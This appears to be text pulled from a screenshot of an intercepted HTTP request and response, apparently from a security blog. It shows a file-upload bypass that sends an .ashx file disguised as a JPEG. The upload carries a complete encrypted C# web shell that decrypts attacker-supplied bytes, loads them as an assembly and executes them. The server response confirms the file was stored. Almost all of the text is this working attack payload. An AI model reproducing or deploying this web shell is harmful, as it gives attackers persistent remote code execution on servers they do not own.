 Request
Raw Params Headers Hex
-----------------------------392946816124044987963056640863
Content-Disposition: form-data; name="fileToUpload"; filename="11.html.ashx"
Content-Type: image/jpeg
<%@ Language="C#" Class="Handler1" %>
public class Handler1 :
System.Web.IHttpHandler,System.Web.SessionState.IRequiresSessionState
{
public void ProcessRequest(System.Web.HttpContext Context)
{
try{string key = "202cb962ac59075b";string pass = "123";string md5 =
System.BitConverter.ToString(new
System.Security.Cryptography.MD5CryptoServiceProvider().ComputeHash(System.Text.Encoding.De
fault.GetBytes(pass + key))).Replace("-", "");byte[] data =
System.Convert.FromBase64String(Context.Request[pass]);data = new
System.Security.Cryptography.RijndaelManaged().CreateDecryptor(System.Text.Encoding.Default.G
etBytes(key), System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(data, 0,
data.Length);if (Context.Session["payload"] == null){ Context.Session["payload"] =
(System.Reflection.Assembly)typeof(System.Reflection.Assembly).GetMethod("Load", new
System.Type[] { typeof(byte[]) }).Invoke(null, new object[] { data }); ;}else{ object o =
((System.Reflection.Assembly)Context.Session["payload"]).CreateInstance("LY");
o.Equals(Context); o.Equals(data); byte[] r = System.Convert.FromBase64String(o.ToString());
Context.Response.Write(md5.Substring(0, 16));
Context.Response.Write(System.Convert.ToBase64String(new
System.Security.Cryptography.RijndaelManaged().CreateEncryptor(System.Text.Encoding.Default.G
etBytes(key), System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(r, 0, r.Length)));
Context.Response.Write(md5.Substring(16));}}catch(System.Exception){}
}
public bool IsReusable
{
get
{
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: none
Date: Mon, 15 Feb 2021 13:24:01 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 22
Connection: close
Access-Control-Allow-Origin: *
Cache-Control: private
Vary: Accept-Encoding
X-Aspnet-Version: 0
X-Powered-By: WAF/2.0
X-Ua-Compatible: IE=edge,chrome=1
20210215092507271.ashx
F12sec
http://www.0dayhack.net/